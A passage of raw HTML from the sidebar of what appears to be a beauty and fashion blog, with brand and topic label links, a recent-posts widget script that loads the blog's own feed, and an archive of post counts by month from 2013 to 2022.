<a dir='ltr' href='http://www.pinkysmiles.com/search/label/urban%20decay'>urban decay</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/urban%20jungle'>urban jungle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vacation%20wear'>vacation wear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/valentine%27s%20day'>valentine&#39;s day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Vamplify'>Vamplify</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Vanidades'>Vanidades</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vanity%20fair'>vanity fair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vans.com'>vans.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vday'>vday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/venus%20embrace'>venus embrace</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Versace'>Versace</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vice%202'>vice 2</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vinylux'>vinylux</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Viva%20Glam'>Viva Glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/volumizing%20collection'>volumizing collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/walmart'>walmart</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wantthathair'>wantthathair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/waterproof'>waterproof</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Wear%20teal%20day'>Wear teal day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wedding%20collection'>wedding collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/White%20Diamonds'>White Diamonds</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/White%20Magic'>White Magic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/White%20Magic%20Holiday%20collection'>White Magic Holiday collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wigs'>wigs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/winter'>winter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Winter%202017%20launches'>Winter 2017 launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/winter%20beauty'>winter beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/winter%20launches'>winter launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Winter%20season'>Winter season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wireless'>wireless</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/woman%20within'>woman within</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/women'>women</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Women%20with%20Control'>Women with Control</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Wondervision'>Wondervision</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/workout%20gear'>workout gear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/world%20cup%202014'>world cup 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Wynwood%20Walls'>Wynwood Walls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Year%20of%20the%20rooster'>Year of the rooster</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Year%20of%20the%20Snake'>Year of the Snake</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/your%20most%20beautiful%20skin'>your most beautiful skin</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zac%20Posen'>Zac Posen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zingara'>Zingara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zooey%20Deschanel'>Zooey Deschanel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zoya'>Zoya</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zuhair%20Murad'>Zuhair Murad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(76)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(130)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='http://www.pinkysmiles.com/2013/06/get-gorgeous-this-summer-with-igigi.html'>Get Gorgeous This Summer With Igigi</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/fabulous-jewelry-and-personalized-style.html'>Fabulous Jewelry and Personalized style from oNeck...</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html'>IT Cosmetics Launches For Summer Beauty!</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html'>Dior Birds Of Paradise Collection For Summer 2013</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html'>Fullbeauty Launches The Comfort Choice Back Smooth...</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/mac-cosmetics-tropical-taboo-and.html'>MAC Cosmetics: Tropical Taboo And Illustrated Coll...</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/pinkys-fathers-day-gift-ideas.html'>Pinky&#39;s Father&#39;s Day Gift Ideas!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

